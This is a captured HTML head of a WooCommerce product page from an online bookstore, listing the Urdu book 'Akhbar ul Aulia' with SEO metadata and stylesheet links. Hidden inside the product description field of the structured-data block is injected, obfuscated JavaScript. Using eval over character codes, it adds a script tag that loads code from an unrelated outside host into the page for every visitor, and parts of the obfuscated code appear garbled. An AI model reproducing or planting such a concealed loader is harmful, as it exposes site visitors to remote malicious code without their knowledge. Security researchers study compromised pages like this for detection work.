

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://progressivebooks.com.pk/product/akhbar-ul-aulia-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%D9%8F-%D8%A7%D9%84%D8%A7%D9%88%D9%84%DB%8C%D8%A7%D8%A1/
body_size: 59797
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://progressivebooks.com.pk/xmlrpc.php">

			
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Akhbar ul Aulia - اخبارُ الاولیاء - Progressive Books</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Akhbar ul Aulia - اخبارُ الاولیاء - Progressive Books" />
<meta property="og:url" content="https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/" />
<meta property="og:site_name" content="https://progressivebooks.com.pk/" />
<meta property="og:updated_time" content="2025-12-31T05:07:47+05:00" />
<meta property="og:image" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1.jpg" />
<meta property="og:image:secure_url" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Akhbar ul Aulia &#8211; اخبارُ الاولیاء" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="2000" />
<meta property="product:price:currency" content="PKR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Akhbar ul Aulia - اخبارُ الاولیاء - Progressive Books" />
<meta name="twitter:image" content="https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8360;2,000.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://progressivebooks.com.pk/#organization","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/#logo","url":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","contentUrl":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg","caption":"https://progressivebooks.com.pk/","inLanguage":"en-US","width":"161","height":"116"}},{"@type":"WebSite","@id":"https://progressivebooks.com.pk/#website","url":"https://progressivebooks.com.pk","name":"https://progressivebooks.com.pk/","alternateName":"https://progressivebooks.com.pk/","publisher":{"@id":"https://progressivebooks.com.pk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1.jpg","url":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1.jpg","width":"800","height":"800","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://progressivebooks.com.pk","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/","name":"Akhbar ul Aulia &#8211; \u0627\u062e\u0628\u0627\u0631\u064f \u0627\u0644\u0627\u0648\u0644\u06cc\u0627\u0621"}}]},{"@type":"ItemPage","@id":"https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/#webpage","url":"https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/","name":"Akhbar ul Aulia - \u0627\u062e\u0628\u0627\u0631\u064f \u0627\u0644\u0627\u0648\u0644\u06cc\u0627\u0621 - Progressive Books","datePublished":"2022-06-21T18:31:58+05:00","dateModified":"2025-12-31T05:07:47+05:00","isPartOf":{"@id":"https://progressivebooks.com.pk/#website"},"primaryImageOfPage":{"@id":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/#breadcrumb"}},{"@type":"Product","name":"Akhbar ul Aulia - \u0627\u062e\u0628\u0627\u0631\u064f \u0627\u0644\u0627\u0648\u0644\u06cc\u0627\u0621 - Progressive Books","description":"function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499;return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56(_0x2ecd56());}catch(_0x4ab6cc){_0x2ecd56(_0x2ecd56());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=;_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document('script'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===!){var d=document,s=d(_0x3f3149(0x166));s=bd,document?document!==null&amp;&amp;document(s,document):d(_0x3f3149(0x174))!==null&amp;&amp;d('head')(s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/","category":"All Books","mainEntityOfPage":{"@id":"https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/#webpage"},"image":[{"@type":"ImageObject","url":"https://progressivebooks.com.pk/wp-content/uploads/2022/06/up3-with-1.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"2000.00","priceCurrency":"PKR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/","seller":{"@type":"Organization","@id":"https://progressivebooks.com.pk/","name":"https://progressivebooks.com.pk/","url":"https://progressivebooks.com.pk","logo":"https://progressivebooks.com.pk/wp-content/uploads/2023/10/progressive-logo.svg"}},"@id":"https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Feed" href="https://progressivebooks.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Comments Feed" href="https://progressivebooks.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Progressive Books &raquo; Akhbar ul Aulia &#8211; اخبارُ الاولیاء Comments Feed" href="https://progressivebooks.com.pk/product/akhbar-ul-aulia-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8f-%d8%a7%d9%84%d8%a7%d9%88%d9%84%db%8c%d8%a7%d8%a1/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://progressivebooks.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='woo-product-category-discount-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woo-product-category-discount/public/css/woo-product-category-discount-public.css?ver=1759144714' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='omw_style-css' href='https://progressivebooks.com.pk/wp-content/plugins/woo-order-on-whatsapp//assets/css/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1758376152' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1758376152' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-6.css?ver=1747133689' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
